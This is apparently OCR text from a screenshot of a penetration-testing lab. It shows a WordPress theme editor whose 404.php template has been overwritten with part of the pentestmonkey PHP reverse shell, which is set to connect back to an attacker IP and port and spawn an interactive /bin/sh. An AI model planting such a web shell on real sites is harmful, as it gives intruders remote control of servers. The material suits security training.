 10.10.115.244/retro/wp-admin/theme-editor.php?file=404.php&theme=90s-retro
Retro Fanatics
2
0
New
Howdy, Wade
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Theme Support
Install Plugins
Theme Editor
Plugins 1
Users
Tools
Settings
Make Paths
Relative
Collapse menu
90s Retro: 404 Template (404.php)
Select theme to edit: 90s Retro Select
Selected file content:
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.6.119';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
css
includes
js
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File